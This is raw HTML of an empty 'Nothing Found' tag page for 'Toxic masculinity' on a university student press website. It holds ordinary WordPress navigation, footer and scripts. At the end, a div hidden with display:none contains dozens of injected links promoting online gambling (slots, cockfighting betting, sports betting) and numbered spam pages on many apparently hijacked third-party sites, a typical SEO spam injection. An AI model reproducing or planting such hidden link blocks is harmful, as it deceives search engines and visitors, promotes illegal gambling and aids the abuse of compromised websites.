					<nav class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://wartakema.com/" alt="Warta Kema"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="logo-small" alt="" decoding="async" /></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Toxic masculinity</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" class=" 1 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></span><em class="delimiter"> - </em><span><span class="current">Toxic masculinity</span></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-xs-12">
				<main id="main" class="site-main">				
										<section class="no-results not-found">
	<h2 class="page-title">Nothing Found</h2>
	<div class="page-content">
					<p>It seems we can&#039;t find what you&#039;re looking for. Perhaps searching can help.</p>
			
	<form role="search" method="get" class="search-form" action="https://wartakema.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
				</div><!-- .page-content -->
</section><!-- .no-results -->									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://wartakema.com/"><img fetchpriority="high" width="2532" height="2519" src="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png 2532w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hlyoqqpnuy6jrsc431odndqc5tkkuybzkdk.png 100w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-600x597.png 600w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png 300w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1024x1019.png 1024w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-150x150.png 150w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-768x764.png 768w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1536x1528.png 1536w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-2048x2037.png 2048w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-652x649.png 652w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hazzmu7mfcgbz9behscbqpsj8cmfkezd9da.png 75w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png 50w" sizes="(max-width: 2532px) 100vw, 2532px" /></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Warta Kema <br> <a rel="nofollow" target="_blank" href="#">Lembaga Pers Warta Kema Universitas Padjadjaran</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/wartakema.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://wartakema.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://wartakema.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wartakema.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/popper.js?ver=1769732359" id="popper-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=1769732359" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/select2.min.js?ver=1769732359" id="select2-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=1769732359" id="countdown-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=1769732359" id="cookie-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=1769732359" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=1769732359" id="news-ticker-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/slick.min.js?ver=1769732359" id="slick-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=1769732359" id="rt-ticker-js"></script>
<script type="text/javascript" id="barta-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","nonce":"40e05aae3c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/main.js?ver=1769732359" id="barta-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125222394\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"wartakema.com\",\"arch_tag\":\"toxic-masculinity\",\"arch_results\":\"0\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "125222394", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- mu-auto --><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://maianduc.com/wp-content/sites/118000271.html">118000271</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000272.html">118000272</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000273.html">118000273</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000274.html">118000274</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000275.html">118000275</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000276.html">118000276</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000277.html">118000277</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000278.html">118000278</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000279.html">118000279</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000280.html">118000280</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000281.html">118000281</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000282.html">118000282</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000283.html">118000283</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000284.html">118000284</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000285.html">118000285</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000286.html">118000286</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000287.html">118000287</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000288.html">118000288</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000289.html">118000289</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000290.html">118000290</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000291.html">118000291</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000292.html">118000292</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000293.html">118000293</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000294.html">118000294</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000295.html">118000295</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000296.html">118000296</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000297.html">118000297</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000298.html">118000298</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000299.html">118000299</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000300.html">118000300</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000246.html">128000246</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000247.html">128000247</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000248.html">128000248</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000249.html">128000249</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000250.html">128000250</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000251.html">128000251</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000252.html">128000252</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000253.html">128000253</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000254.html">128000254</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000255.html">128000255</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000256.html">128000256</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000257.html">128000257</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000258.html">128000258</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000259.html">128000259</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000260.html">128000260</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000261.html">128000261</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000262.html">128000262</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000263.html">128000263</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000264.html">128000264</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000265.html">128000265</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000266.html">128000266</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000267.html">128000267</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000268.html">128000268</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000269.html">128000269</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000270.html">128000270</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000271.html">128000271</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000272.html">128000272</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000273.html">128000273</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000274.html">128000274</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000275.html">128000275</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000276.html">128000276</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000277.html">128000277</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000278.html">128000278</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000279.html">128000279</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000280.html">128000280</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000281.html">128000281</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000282.html">128000282</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000283.html">128000283</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000284.html">128000284</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000285.html">128000285</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000241.html">138000241</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000242.html">138000242</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000243.html">138000243</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000244.html">138000244</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000245.html">138000245</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000246.html">138000246</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000247.html">138000247</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000248.html">138000248</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000249.html">138000249</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000250.html">138000250</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000251.html">138000251</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000252.html">138000252</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000253.html">138000253</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000254.html">138000254</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000255.html">138000255</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000256.html">138000256</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000257.html">138000257</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000258.html">138000258</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000259.html">138000259</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000260.html">138000260</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000261.html">138000261</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000262.html">138000262</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000263.html">138000263</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000264.html">138000264</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000265.html">138000265</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000266.html">138000266</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000267.html">138000267</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000268.html">138000268</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000269.html">138000269</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000270.html">138000270</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000276.html">148000276</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000277.html">148000277</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000278.html">148000278</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000279.html">148000279</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000280.html">148000280</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000281.html">148000281</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000282.html">148000282</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000283.html">148000283</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000284.html">148000284</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000285.html">148000285</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000286.html">148000286</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000287.html">148000287</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000288.html">148000288</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000289.html">148000289</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000290.html">148000290</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000291.html">148000291</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000292.html">148000292</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000293.html">148000293</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000294.html">148000294</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000295.html">148000295</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000296.html">148000296</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000297.html">148000297</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000298.html">148000298</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000299.html">148000299</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000300.html">148000300</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000301.html">148000301</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000302.html">148000302</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000303.html">148000303</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000304.html">148000304</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000305.html">148000305</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000171.html">158000171</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000172.html">158000172</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000173.html">158000173</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000174.html">158000174</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000175.html">158000175</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000176.html">158000176</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000177.html">158000177</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000178.html">158000178</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000179.html">158000179</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000180.html">158000180</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000181.html">158000181</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000182.html">158000182</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000183.html">158000183</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000184.html">158000184</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000185.html">158000185</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000186.html">158000186</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000187.html">158000187</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000188.html">158000188</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000189.html">158000189</a></p>
<p><a href="https://gameonsports4girls.com/wp-content/sites/158000190.html">158000190</a></p>
<p><a href="https://keodannhanh.vn/sites/168000246.html">168000246</a></p>
<p><a href="https://keodannhanh.vn/sites/168000247.html">168000247</a></p>
<p><a href="https://keodannhanh.vn/sites/168000248.html">168000248</a></p>
<p><a href="https://keodannhanh.vn/sites/168000249.html">168000249</a></p>
<p><a href="https://keodannhanh.vn/sites/168000250.html">168000250</a></p>
<p><a href="https://keodannhanh.vn/sites/168000251.html">168000251</a></p>
<p><a href="https://keodannhanh.vn/sites/168000252.html">168000252</a></p>
